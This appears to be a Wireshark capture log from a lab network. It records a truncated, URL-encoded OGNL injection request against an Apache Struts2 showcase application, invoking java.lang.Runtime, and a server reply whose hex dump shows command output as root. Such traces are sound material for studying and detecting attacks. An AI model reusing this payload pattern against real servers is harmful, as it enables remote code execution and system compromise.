 334 113.141407 10.10.10.120 10.10.10.100 TCP 66 38318 → 8080 [ACK] Seq=252 Ack=162 Win=64128 Len=0 TSval=858445633 TSecr=1591479300
335 113.142910 10.10.10.120 10.10.10.100 TCP 74 38320 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=858445634 TSecr=0 WS=128
336 113.143188 10.10.10.100 10.10.10.120 TCP 74 8080 → 38320 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=1591479302 TSecr=858445634 WS=128
337 113.143206 10.10.10.120 10.10.10.100 TCP 66 38320 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=858445634 TSecr=1591479302
338 113.143288 10.10.10.120 10.10.10.100 HTTP 754 GET /struts2-showcase-2.3.14/%24%7B%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D@java.lang.Runtime@getRuntime%2
339 113.143504 10.10.10.100 10.10.10.120 TCP 66 8080 → 38320 [ACK] Seq=1 Ack=689 Win=30336 Len=0 TSval=1591479302 TSecr=858445634
340 113.176690 10.10.10.100 10.10.10.120 TCP 7306 8080 → 38320 [ACK] Seq=1 Ack=689 Win=30336 Len=7240 TSval=1591479335 TSecr=858445634 [TCP segment of a reassembled PDU]
341 113.176733 10.10.10.120 10.10.10.100 TCP 66 38320 → 8080 [ACK] Seq=689 Ack=7241 Win=60672 Len=0 TSval=858445668 TSecr=1591479335
342 113.177138 10.10.10.100 10.10.10.120 TCP 1826 8080 → 38320 [PSH, ACK] Seq=7241 Ack=689 Win=30336 Len=1760 TSval=1591479335 TSecr=858445634 [TCP segment of a reassembled PDU]
Frame 340: 7306 bytes on wire (58448 bits), 7306 bytes captured (58448 bits)
Ethernet II, Src: PcsCompu_c9:9d:c8 (08:00:27:c9:9d:c8), Dst: PcsCompu_36:35:ed (08:00:27:36:35:ed)
Internet Protocol Version 4, Src: 10.10.10.100, Dst: 10.10.10.120
Transmission Control Protocol, Src Port: 8080, Dst Port: 38320, Seq: 1, Ack: 689, Len: 7240
0000 08 00 27 36 35 ed 08 00 27 c9 9d c8 08 00 45 00 ··'65··· '·····E·
0010 1c 7c 82 b6 40 00 3f 06 73 d6 0a 0a 0a 64 0a 0a ·|··@·?· s····d··
0020 0a 78 1f 90 95 b0 57 5a 01 16 40 ce d4 cb 80 10 ·x····WZ ··@·····
0030 00 ed 45 5e 00 00 01 01 08 0a 5e dc 0c 27 33 2a ··E^···· ··^··'3*
0040 d7 42 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f ·BHTTP/1 .1 200 O
0050 4b 0d 0a 53 65 72 76 65 72 3a 20 41 70 61 63 68 K··Serve r: Apach
0060 65 2d 43 6f 79 6f 74 65 2f 31 2e 31 0d 0a 54 72 e-Coyote /1.1··Tr
0070 61 6e 73 66 65 72 2d 45 6e 63 6f 64 69 6e 67 3a ansfer-E ncoding:
0080 20 63 68 75 6e 6b 65 64 0d 0a 44 61 74 65 3a 20 chunked ··Date:
0090 54 68 75 2c 20 32 35 20 4a 75 6e 20 32 30 32 30 Thu, 25 Jun 2020
00a0 20 32 32 3a 31 33 3a 35 36 20 47 4d 54 0d 0a 0d 22:13:5 6 GMT···
00b0 0a 32 30 30 30 0d 0a 75 69 64 3d 30 28 72 6f 6f ·2000··u id=0(roo
00c0 74 29 20 67 69 64 3d 30 28 72 6f 6f 74 29 20 67 t) gid=0 (root) g
00d0 72 6f 75 70 73 3d 30 28 72 6f 6f 74 29 0a 00 00 roups=0( root)···
00e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
00f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ········